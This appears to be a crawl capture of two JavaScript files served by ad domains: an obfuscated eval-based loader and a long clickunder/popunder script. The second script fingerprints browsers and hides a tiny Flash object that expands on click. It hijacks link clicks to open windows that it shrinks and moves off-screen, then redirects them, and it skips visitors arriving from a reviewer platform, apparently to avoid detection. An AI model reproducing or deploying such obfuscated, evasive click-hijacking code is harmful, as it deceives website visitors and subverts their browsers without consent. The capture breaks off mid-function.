

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1573
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"BIUxNWHLA",49,6,33))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.5751263914816511
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
